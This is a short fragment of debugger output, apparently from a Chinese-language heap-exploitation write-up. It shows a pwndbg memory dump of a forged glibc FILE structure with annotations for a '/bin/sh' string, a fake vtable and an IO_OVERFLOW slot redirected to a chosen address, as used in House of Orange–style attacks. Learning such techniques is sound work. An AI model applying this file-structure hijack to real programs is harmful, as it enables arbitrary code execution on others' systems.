 pwndbg> x/30gx 0x602400 old_top_chunk
0x602400: 0x0068732f6e69622f 0x0000000000000061
0x602410: 0x00007ffff7dd1bc8 0x00007ffff7dd1bc8
0x602420: 0x0000000000000000 0x0000000000000000
0x602430: 0x0000000000000000 0x0000000000000000
0x602440: 0x0000000000000000 0x0000000000000000
0x602450: 0x0000000000000000 0x0000000000000000
0x602460: 0x0000000000000000 0x0000000000000000 vtable+0x18
0x602470: 0x0000000000000000 0x00000000004006e5 IO_OVERFLOW
0x602480: 0x0000000000000000 0x0000000000000000
0x602490: 0x0000000000000000 0x0000000000000000
0x6024a0: 0x0000000000602490 0x0000000000000002
0x6024b0: 0x0000000000000003 0x0000000000000000
0x6024c0: 0x0000000000000001 0x0000000000000000
0x6024d0: 0x0000000000000000 0x0000000000602460 伪造的vtable地址
0x6024e0: 0x0000000000000000 0x0000000000000000